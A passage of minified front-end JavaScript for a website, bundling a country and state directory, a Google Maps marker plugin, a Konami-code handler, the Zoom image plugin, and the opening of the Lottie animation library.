Karaman",TR71:"K&#305;r&#305;kkale",TR72:"Batman",TR73:"&#350;&#305;rnak",TR74:"Bart&#305;n",TR75:"Ardahan",TR76:"I&#287;d&#305;r",TR77:"Yalova",TR78:"Karab&#252;k",TR79:"Kilis",TR80:"Osmaniye",TR81:"D&#252;zce"},US:{AL:"Alabama",AK:"Alaska",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District Of Columbia",FL:"Florida",GA:"Georgia",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PA:"Pennsylvania",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming",AA:"Armed Forces (AA)",AE:"Armed Forces (AE)",AP:"Armed Forces (AP)",AS:"American Samoa",GU:"Guam",MP:"Northern Mariana Islands",PR:"Puerto Rico",UM:"US Minor Outlying Islands",VI:"US Virgin Islands"}}}),t.extend(e.Loewy.Directory,{default_country:"US",default_state:"NY"}),t.extend(e.Loewy.Directory,{get_countries:function(){return t.extend(!0,{},e.Loewy.Directory.countries)},get_states:function(i){return i&&void 0!==e.Loewy.Directory.states[i.toUpperCase()]&&e.Loewy.Directory.states[i.toUpperCase()]?t.extend(!0,{},e.Loewy.Directory.states[i.toUpperCase()]):null}})}(jQuery,window),function(t,e,i){e.Loewy=e.Loewy||{},e.Loewy.Map=e.Loewy.Map||{},t.extend(e.Loewy.Map,{resolveAddressCoordinate:function(t,i,s){t?this.getGeocoder().geocode({address:t},(function(t,e){e==google.maps.GeocoderStatus.OK?i(t[0].geometry.location.lat(),t[0].geometry.location.lng()):s(e)})):navigator&&navigator.geolocation&&navigator.geolocation.getCurrentPosition((function(t){i(t.coords.latitude,t.coords.longitude),e.geoLocationAllowed=!0}),(function(){s("denied")}))},getGeocoder:function(){return this._geocoder||(this._geocoder=new google.maps.Geocoder),this._geocoder}})}(jQuery,window),function(t,e,i){var s=null;e._loewy_gmap_googleMapsScriptLoaded=function(){a._loaded()};var a={_apiUrl:"https://maps.googleapis.com/maps/api/js?v=3.exp&callback=_loewy_gmap_googleMapsScriptLoaded",_apiLoading:!1,_apiLoaded:!1,_queues:[],_load:function(){this._apiLoading||this._apiLoaded||(this._apiLoading=!0,t.getScript(this._apiUrl))},_loaded:function(){var t;if(e.google&&e.google.maps)for(s||((s=function(t){this.options=t,this.setMap(t.map)}).prototype=new google.maps.OverlayView,s.prototype.onAdd=function(){var t=document.createElement("div"),e=document.createElement("div"),i=document.createElement("div"),s=document.createElement("div");t.className="marker",t.style.position="absolute",e.className="marker-icon",i.className="marker-label",i.appendChild(s),t.appendChild(e),t.appendChild(i),this._div=t,this._markerDiv=e,this._labelDiv=s,this.getPanes().overlayImage.appendChild(t),this.initEvents()},s.prototype.onRemove=function(){for(var t=0,e=this._listeners.length;t<e;t++)google.maps.event.removeListener(this._listeners[t]);this._div.parentNode.removeChild(this._div)},s.prototype.getPosition=function(){return this.options.position},s.prototype.setPosition=function(t){void 0===t?t=this.options.position:this.options.position=t;var e=this.getProjection().fromLatLngToDivPixel(t);e&&(this._div.style.left=e.x+"px",this._div.style.top=e.y+"px",this.setZIndex())},s.prototype.setLabel=function(t){void 0===t?t=this.options.data.label:this.options.data.label=t,this.options.data.label=t,this._labelDiv.innerHTML=t},s.prototype.getLabel=function(t){return this.options.data.label},s.prototype.setClassName=function(t){this._div.className="marker "+(t||"")},s.prototype.setZIndex=function(t){void 0===t?t=this._zIndex=parseInt(this._div.style.top):this._zIndex=t,this._div.style.zIndex=t},s.prototype.getZIndex=function(){return this._zIndex},s.prototype.setVisible=function(t){void 0===t&&(t=this.getVisible()),this.options.visible=t=!(!1===t),this._div.style.display=t?"":"none"},s.prototype.getVisible=function(){return!(!1===this.options.visible)},s.prototype.draw=function(){this.setVisible(),this.setLabel(),this.setPosition(),this.setClassName()},s.prototype.initEvents=function(){var t=this;this._listeners=[google.maps.event.addDomListener(this._markerDiv,"click",(function(e){google.maps.event.trigger(t,"click",e)}))]}),this._apiLoading=!1,this._apiLoaded=!0;0<this._queues.length;)t=this._queues[0],this._queues.splice(0,1),this.dequeue(t),t=null},available:function(){return this._apiLoaded},queue:function(t,e){var i={instance:t,method:e,arguments:Array.prototype.slice.call(arguments,3)};this.available()?this.dequeue(i):(this._queues.push(i),this._load())},dequeue:function(e){var i=e.instance||null,s=e.method||"",arguments=e.arguments||[];i&&s&&(t.isFunction(s)?s.apply(i,arguments):t.isFunction(i[s])&&i[s].apply(i,arguments))}},r={options:{mapData:null,select:null,deselect:null},selectMarker:function(t){if(!this._dead&&this._map&&this._mapMarkersIdxHash&&void 0!==this._mapMarkersIdxHash[t]){var e=this._mapMarkersIdxHash[t];this._mapMarkers&&void 0!==this._mapMarkers[e]&&this._showMarkerInfo(this._mapMarkers[e].marker)}},resize:function(){!this._dead&&this._map&&(google.maps.event.trigger(this._map,"resize"),this._refitBounds&&(this._refitBounds=!1,this._map.fitBounds(this._mapBounds)))},filterMarkers:function(e){if(!this._dead){if(this._hide_markers=[],t.isFunction(e))for(var i=0,s=this._markers.length;i<s;i++)e(this._markers[i].id)||this._hide_markers.push(this._markers[i].id);this._map&&this._filterMarkers()}},_init:function(){if(this._mapId=this.options.mapData.id||(new Date).getTime(),this._markers=this._getMarkers(this.options.mapData.markers),!this._map&&!this._waitApi){if(!a.available())return a.queue(this,(function(){this._waitApi=!1,this._init()})),void(this._waitApi=!0);if((!e.google||!e.google.maps)&&console&&"function"==typeof console.error)return console.error("gmap plugin needs google maps api"),void(this._dead=!0);this._dead=!1,this.viewport=t(".map-viewport",this.element),this.viewport.length?(this._directions=this.options.mapData.directions||null,this._center=this._getCoord(this.options.mapData.center),this._zoom=parseInt(this.options.mapData.zoom||"",10)||0,this.viewport.attr("id","map-viewport-"+this._mapId),this._refitBounds=!this.element.is(":visible"),this._initMap()):this._dead=!0}},_destroy:function(){this.viewport.empty()},_getMarkers:function(e){var i=[];if(e&&t.isArray(e)&&e.length)for(var s=0,a=e.length;s<a;s++){var r=this._getCoord(e[s].coord),n=e[s].infoWindow||"",o=e[s].id||"",h=e[s].label||"";r&&i.push({id:o,label:h,coord:r,infoWindow:n})}return i},_filterMarkers:function(){if(void 0!==this._hide_markers&&t.isArray(this._hide_markers)){var i=this._hide_markers.slice(0),s=e.google.maps;this._mapBounds=new s.LatLngBounds;for(var a=0,r=this._mapMarkers.length;a<r;a++){var n,o=this._mapMarkers[a].marker;i.length&&(n=t.inArray(o.options.data.id,i))>=0?(o.setVisible(!1),i.splice(n,1)):(o.setVisible(!0),this._mapBounds.extend(o.getPosition()))}this._map.fitBounds(this._mapBounds),this._refitBounds||this.element.is(":visible")||(this._refitBounds=!0)}},_getCoord:function(e){var i,s=[];return"string"==typeof e?(i=e.split(/ *, */))&&i.length>=2&&(s=i.slice(0,2)):s=t.isArray(e)&&e.length>=2?e.slice(0,2):null,s},_initMap:function(){if(this._markers&&this._markers.length){var i=this,a=e.google.maps,r=function(t){i._showMarkerInfo(t)};this._mapOptions={mapTypeId:this.options.mapData.mapType||a.MapTypeId.ROADMAP,styles:this._getMapStyles()||[],maxZoom:this.options.mapData.initialMaxZoom||null},this._zoom&&(this._mapOptions.zoom=this._zoom),this._center&&(this._mapOptions.center=new a.LatLng(this._center[0],this._center[1])),this._map=new a.Map(document.getElementById("map-viewport-"+this._mapId),this._mapOptions),this._mapInfoWindow=new a.InfoWindow({content:""}),this._mapMarkers=[],this._mapMarkersIdxHash={},this._hide_markers=this._hide_markers||[];for(var n=0,o=this._markers.length;n<o;n++){var h=this._markers[n],l=new a.LatLng(h.coord[0],h.coord[1]),p=new s({position:l,map:this._map,data:h,visible:!(t.inArray(h.id,this._hide_markers)>=0)});this._mapMarkers.push({coord:l,marker:p}),h.id&&(this._mapMarkersIdxHash[h.id]=this._mapMarkers.length-1),a.event.addDomListener(p,"click",(function(){r(this)}))}if(this._directions&&(this._mapDirections=new google.maps.DirectionsRenderer({suppressMarkers:!0,map:this._map,polylineOptions:{strokeColor:"#cccccc",strokeWeight:6}}),this._mapDirections.setDirections(this._directions)),!this._zoom||!this._center){this._mapBounds=new a.LatLngBounds;for(n=0,o=this._markers.length;n<o;n++){h=this._markers[n],l=new a.LatLng(h.coord[0],h.coord[1]);this._mapBounds.extend(l)}this._map.fitBounds(this._mapBounds)}a.event.addDomListener(this._map,"center_changed",t.proxy(this._positionMarkerInfoWindow,this)),a.event.addDomListener(this._map,"zoom_changed",t.proxy(this._positionMarkerInfoWindow,this)),t(document).bind(this._eventNamespace("mousedown"),t.proxy(this._onMouseDown,this)),t(document).bind(this._eventNamespace("mouseup"),t.proxy(this._onMouseUp,this))}else this._dead=!0},_getMapStyles:function(){return this.options.mapData.mapStyles||n||[]},_onMouseDown:function(t){},_onMouseUp:function(t){this._mouseDownMapState&&this._mouseDownMapState.zoom==this._map.getZoom()&&this._mouseDownMapState.center.equals(this._map.getCenter())&&(this._mouseDownMapState.infoWindow.remove(),this._mouseDownMapState.marker.setZIndex(this._mouseDownMapState.marker.data.zIndex),this._mouseDownMapState=null)},_showMarkerInfo:function(t){if(!this._dead&&this._map){var e=t.options&&t.options.data&&t.options.data.infoWindow;e?this._showMarkerInfoWindow(t,e):this._showMarkerInfoWindow(t,"")}},_showMarkerInfoWindow:function(e,i){!this._dead&&this._map&&(this._hideMarkerInfoWindow(),i&&(e.setClassName("active"),e.setZIndex(e.getZIndex()+1e5),e&&(this._map.panTo(e.getPosition()),this._trigger("select",null,{marker:e})),this._customInfoWindow=t(i).appendTo(this._map.getDiv()),this._customInfoWindowMarker=e,this._positionMarkerInfoWindow(),this._customInfoWindow.on("click",".map-infoWindow-close",t.proxy(this._hideMarkerInfoWindow,this))))},_hideMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindow.remove(),this._customInfoWindowMarker&&(this._customInfoWindowMarker.setZIndex(),this._trigger("deselect",null,{marker:this._customInfoWindowMarker})),this._customInfoWindow=null,this._customInfoWindowMarker=null,this._mouseDownMapState=null},_positionMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindowMarker&&this._customInfoWindow.css(this._getMarkerOffset(this._customInfoWindowMarker))},_getMarkerOffset:function(t){if(!this._dead&&this._map){var i=e.google.maps,s=this._map,a=Math.pow(2,s.getZoom()),r=new i.LatLng(s.getBounds().getNorthEast().lat(),s.getBounds().getSouthWest().lng()),n=s.getProjection().fromLatLngToPoint(r),o=s.getProjection().fromLatLngToPoint(t.getPosition()),h=new i.Point(Math.floor((o.x-n.x)*a),Math.floor((o.y-n.y)*a));return{left:h.x,top:h.y}}return{left:0,top:0}}},n=[{featureType:"landscape",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#9ed7fd"},{saturation:93},{lightness:19},{visibility:"on"}]},{featureType:"transit",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#f7f3e3"},{saturation:22},{lightness:68},{visibility:"on"}]},{featureType:"administrative.land_parcel",elementType:"geometry",stylers:[{hue:"#e4e4e4"},{saturation:0},{lightness:78},{visibility:"on"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#4d4d4d"},{saturation:0},{lightness:-41},{visibility:"simplified"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#e8e8e8"},{saturation:-100},{lightness:75},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"poi.government",elementType:"all",stylers:[{hue:"#cccccc"},{saturation:-100},{lightness:-6},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{hue:"#a4a4a4"},{saturation:-100},{lightness:1},{visibility:"simplified"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#2387c7"},{saturation:70},{lightness:46},{visibility:"simplified"}]},{featureType:"poi",elementType:"labels",stylers:[{hue:"#dee2e4"},{saturation:-77},{lightness:47},{visibility:"simplified"}]}];e.Loewy.createPlugin("gmap",r)}(jQuery,window),function(t){"use strict";t.fn.konami=function(e){var i,s;return i=t.extend({},t.fn.konami.defaults,e),s=[],i.eventProperties=t.extend({},e,i.eventProperties),this.keyup((function(t){var e=t.keyCode||t.which;i.code.length>s.push(e)||(i.code.length<s.length&&s.shift(),i.code.toString()===s.toString()&&i.cheat(t,i))})),this},t.fn.konami.defaults={code:[38,38,40,40,37,39,37,39,66,65],eventName:"konami",eventProperties:null,cheat:function(e,i){t(e.target).trigger(i.eventName,[i.eventProperties])}}}(jQuery),
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
function(t){var e={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,beforeZoomIn:!1,onZoomIn:!1,onZoomOut:!1,magnify:1};t.zoom=function(e,i,s,a){var r,n,o,h,l,p,d,c=t(e),u=c.css("position"),m=t(i);return e.style.position=/(absolute|fixed)/.test(u)?u:"relative",e.style.overflow="hidden",s.style.width=s.style.height="",t(s).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:s.width*a,height:s.height*a,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(e),{init:function(){n=c.outerWidth(),r=c.outerHeight(),i===e?(h=n,o=r):(h=m.outerWidth(),o=m.outerHeight()),l=(s.width-n)/h,p=(s.height-r)/o,d=m.offset()},move:function(t){var e=t.pageX-d.left,i=t.pageY-d.top;i=Math.max(Math.min(i,o),0),e=Math.max(Math.min(e,h),0),s.style.left=e*-l+"px",s.style.top=i*-p+"px"}}},t.fn.zoom=function(i){return this.each((function(){var s=t.extend({},e,i||{}),a=s.target&&t(s.target)[0]||this,r=this,n=t(r),o=document.createElement("img"),h=t(o),l="mousemove.zoom",p=!1,d=!1;if(!s.url){var c=r.querySelector("img");if(c&&(s.url=c.getAttribute("data-src")||c.currentSrc||c.src),!s.url)return}n.one("zoom.destroy",function(t,e){n.off(".zoom"),a.style.position=t,a.style.overflow=e,o.onload=null,h.remove()}.bind(this,a.style.position,a.style.overflow)),o.onload=function(){var e=t.zoom(a,r,o,s.magnify);function i(i){t.isFunction(s.beforeZoomIn)&&s.beforeZoomIn.call(o),e.init(),e.move(i),h.stop().fadeTo(t.support.opacity?s.duration:0,1,!!t.isFunction(s.onZoomIn)&&s.onZoomIn.call(o))}function c(){h.stop().fadeTo(s.duration,0,!!t.isFunction(s.onZoomOut)&&s.onZoomOut.call(o))}"grab"===s.on?n.on("mousedown.zoom",(function(s){1===s.which&&(t(document).one("mouseup.zoom",(function(){c(),t(document).off(l,e.move)})),i(s),t(document).on(l,e.move),s.preventDefault())})):"click"===s.on?n.on("click.zoom",(function(s){return p?void 0:(p=!0,i(s),t(document).on(l,e.move),t(document).one("click.zoom",(function(){c(),p=!1,t(document).off(l,e.move)})),!1)})):"toggle"===s.on?n.on("click.zoom",(function(t){p?c():i(t),p=!p})):"mouseover"===s.on&&(e.init(),n.on("mouseenter.zoom",i).on("mouseleave.zoom",c).on(l,e.move)),s.touch&&n.on("touchstart.zoom",(function(t){t.preventDefault(),d?(d=!1,c()):(d=!0,i(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))})).on("touchmove.zoom",(function(t){t.preventDefault(),e.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])})).on("touchend.zoom",(function(t){t.preventDefault(),d&&(d=!1,c())})),t.isFunction(s.callback)&&s.callback.call(o)},o.setAttribute("role","presentation"),o.alt="",o.src=s.url}))},t.fn.zoom.defaults=e}(window.jQuery),"undefined"!=typeof navigator&&function(t,e){"function"==typeof define&&define.amd?define((function(){return e(t)})):"object"==typeof module&&module.exports?module.exports=e(t):(t.lottie=e(t),t.bodymovin=t.lottie)}(window||{},(function(window){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){var t,e=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],i=e.length;for(t=0;t<i;t+=1)BMMath[e[t]]=Math[e[t]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){var e,i=createSizedArray(t.length),s=t.length;for(e=0;e<s;e+=1)i[e]=Math.abs(t[e]);return i}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,i,s){this.type=t,this.currentTime=e,this.totalTime=i,this.direction=s<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,i,s){this.type=t,this.currentLoop=i,this.totalLoops=e,this.direction=s<0?-1:1}function BMSegmentStartEvent(t,e,i){this.type=t,this.firstFrame=e,this.totalFrames=i}function BMDestroyEvent(t,e){this.type=t,this.target=e}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t}function BMAnimationConfigErrorEvent(t,e){this.type=t,this.nativeError=e,this.currentTime=currentTime}roundValues(!1);var createElementID=(G=0,function(){return"__lottie_element_"+ ++G}),G;function HSVtoRGB(t,e,i){var s,a,r,n,o,h,l,p;switch(h=i*(1-e),l=i*(1-(o=6*t-(n=Math.floor(6*t)))*e),p=i*(1-(1-o)*e),n%6){case 0:s=i,a=p,r=h;break;case 1:s=l,a=i,r=h;break;case 2:s=h,a=i,r=p;break;case 3:s=h,a=l,r=i;break;case 4:s=p,a=h,r=i;break;case 5:s=i,a=h,r=l}return[s,a,r]}function RGBtoHSV(t,e,i){var s,a=Math.max(t,e,i),r=Math.min(t,e,i),n=a-r,o=0===a?0:n/a,h=a/255;switch(a){case r:s=0;break;case t:s=e-i+n*(e<i?6:0),s/=6*n;break;case e:s=i-t+2*n,s/=6*n;break;case i:s=t-e+4*n,s/=6*n}return[s,o,h]}function addSaturationToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[1]+=e,1<i[1]?i[1]=1:i[1]<=0&&(i[1]=0),HSVtoRGB(i[0],i[1],i[2])}function addBrightnessToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[2]+=e,1<i[2]?i[2]=1:i[2]<0&&(i[2]=0),HSVtoRGB(i[0],i[1],i[2])}function addHueToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[0]+=e/360,1<i[0]?i[0]-=1:i[0]<0&&(i[0]+=1),HSVtoRGB(i[0],i[1],i[2])}var rgbToHex=function(){var t,e,i=[];for(t=0;t<256;t+=1)e=t.toString(16),i[t]=1==e.length?"0"+e:e;return function(t,e,s){return t<0&&(t=0),e<0&&(e=0),s<0&&(s=0),"#"+i[t]+i[e]+i[s]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var i=this._cbs[t].length,s=0;s<i;s++)this._cbs[t][s](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var i=0,s=this._cbs[t].length;i<s;)this._cbs[t][i]===e&&(this._cbs[t].splice(i,1),i-=1,s-=1),i+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var i,s=0,a=[];switch(t){case"int16":case"uint8c":i=1;break;default:i=1.1}for(s=0;s<e;s+=1)a.push(i);return a};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;var t,e=this.dynamicProperties.length;for(t=0;t<e;t+=1)this.dynamicProperties[t].getValue(),this.dynamicProperties[t]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(Pa={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return Pa[t]||""}),Pa,Matrix=function(){var t=Math.cos,e=Math.sin,i=Math.tan,s=Math.round;function a(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function r(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,-a,0,0,a,s,0,0,0,0,1,0,0,0,0,1)}function n(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(1,0,0,0,0,s,-a,0,0,a,s,0,0,0,0,1)}function o(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,0,a,0,0,1,0,0,-a,0,s,0,0,0,0,1)}function h(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,-a,0,0,a,s,0,0,0,0,1,0,0,0,0,1)}function l(t,e){return this._t(1,e,t,1,0,0)}function p(t,e){return this.shear(i(t),i(e))}function d(s,a){var r=t(a),n=e(a);return this._t(r,n,0,0,-n,r,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,i(s),1,0,0,0,0,1,0,0,0,0,1)._t(r,-n,0,0,n,r,0,0,0,0,1,0,0,0,0,1)}function c(t,e,i){return i||0===i||(i=1),1===t&&1===e&&1===i?this:this._t(t,0,0,0,0,e,0,0,0,0,i,0,0,0,0,1)}function u(t,e,i,s,a,r,n,o,h,l,p,d,c,u,m,f){return this.props[0]=t,this.props[1]=e,this.props[2]=i,this.props[3]=s,this.props[4]=a,this.props[5]=r,this.props[6]=n,this.props[7]=o,this.props[8]=h,this.props[9]=l,this.props[10]=p,this.props[11]=d,this.props[12]=c,this.props[13]=u,this.props[14]=m,this.props[15]=f,this}function m(t,e,i){return i=i||0,0!==t||0!==e||0!==i?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,i,1):this}function f(t,e,i,s,a,r,n,o,h,l,p,d,c,u,m,f){var g=this.props;if(1===t&&0===e&&0===i&&0===s&&0===a&&1===r&&0===n&&0===o&&0===h&&0===l&&1===p&&0===d)return g[12]=g[12]*t+g[15]*c,g[13]=g[13]*r+g[15]*u,g[14]=g[14]*p+g[15]*m,g[15]=g[15]*f,this._identityCalculated=!1,this;var y=g[0],v=g[1],_=g[2],S=g[3],b=g[4],T=g[5],x=g[6],P=g[7],C=g[8],w=g[9],A=g[10],k=g[11],E=g[12],M=g[13],D=g[14],I=g[15];return g[0]=y*t+v*a+_*h+S*c,g[1]=y*e+v*r+_*l+S*u,g[2]=y*i+v*n+_*p+S*m,g[3]=y*s+v*o+_*d+S*f,g[4]=b*t+T*a+x*h+P*c,g[5]=b*e+T*r+x*l+P*u,g[6]=b*i+T*n+x*p+P*m,g[7]=b*s+T*o+x*d+P*f,g[8]=C*t+w*a+A*h+k*c,g[9]=C*e+w*r+A*l+k*u,g[10]=C*i+w*n+A*p+k*m,g[11]=C*s+w*o+A*d+k*f,g[12]=E*t+M*a+D*h+I*c,g[13]=E*e+M*r+D*l+I*u,g[14]=E*i+M*n+D*p+I*m,g[15]=E*s+M*o+D*d+I*f,this._identityCalculated=!1,this}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function y(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function v(t){var e;for(e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){var e;for(e=0;e<16;e+=1)this.props[e]=t[e]}function S(t,e,i){return{x:t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}}function b(t,e,i){return t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12]}function T(t,e,i){return t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13]}function x(t,e,i){return t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}function P(){var t=this.props[0]*this.props[5]-this.props[1]*this.props[4],e=this.props[5]/t,i=-this.props[1]/t,s=-this.props[4]/t,a=this.props[0]/t,r=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/t,n=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/t,o=new Matrix;return o.props[0]=e,o.props[1]=i,o.props[4]=s,o.props[5]=a,o.props[12]=r,o.props[13]=n,o}function C(t){return this.getInverseMatrix().applyToPointArray(t[0],t[1],t[2]||0)}function w(t){var e,i=t.length,s=[];for(e=0;e<i;e+=1)s[e]=C(t[e]);return s}function A(t,e,i){var s=createTypedArray("float32",6);if(this.isIdentity())s[0]=t[0],s[1]=t[1],s[2]=e[0],s[3]=e[1],s[4]=i[0],s[5]=i[1];else{var a=this.props[0],r=this.props[1],n=this.props[4],o=this.props[5],h=this.props[12],l=this.props[13];s[0]=t[0]*a+t[1]*n+h,s[1]=t[0]*r+t[1]*o+l,s[2]=e[0]*a+e[1]*n+h,s[3]=e[0]*r+e[1]*o+l,s[4]=i[0]*a+i[1]*n+h,s[5]=i[0]*r+i[1]*o+l}return s}function k(t,e,i){return this.isIdentity()?[t,e,i]:[t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]]}function E(t,e){if(this.isIdentity())return t+","+e;var i=this.props;return Math.round(100*(t*i[0]+e*i[4]+i[12]))/100+","+Math.round(100*(t*i[1]+e*i[5]+i[13]))/100}function M(){for(var t=0,e=this.props,i="matrix3d(";t<16;)i+=s(1e4*e[t])/1e4,i+=15===t?")":",",t+=1;return i}function D(t){return t<1e-6&&0<t||-1e-6<t&&t<0?s(1e4*t)/1e4:t}function I(){var t=this.props;return"matrix("+D(t[0])+","+D(t[1])+","+D(t[4])+","+D(t[5])+","+D(t[12])+","+D(t[13])+")"}return function(){this.reset=a,this.rotate=r,this.rotateX=n,this.rotateY=o,this.rotateZ=h,this.skew=p,this.skewFromAxis=d,this.shear=l,this.scale=c,this.setTransform=u,this.translate=m,this.transform=f,this.applyToPoint=S,this.applyToX=b,this.applyToY=T,this.applyToZ=x,this.applyToPointArray=k,this.applyToTriplePoints=A,this.applyToPointStringified=E,this.toCSS=M,this.to2dCSS=I,this.clone=v,this.cloneFromProps=_,this.equals=y,this.inversePoints=w,this.inversePoint=C,this.getInverseMatrix=P,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();!function(t,e){var i,s=this,a=256,r="random",n=e.pow(a,6),o=e.pow(2,52),h=2*o,l=255;function p(t){var e,i=t.length,s=this,r=0,n=s.i=s.j=0,o=s.S=[];for(i||(t=[i++]);r<a;)o[r]=r++;for(r=0;r<a;r++)o[r]=o[n=l&n+t[r%i]+(e=o[r])],o[n]=e;s.g=function(t){for(var e,i=0,r=s.i,n=s.j,o=s.S;t--;)e=o[r=l&r+1],i=i*a+o[l&(o[r]=o[n=l&n+e])+(o[n]=e)];return 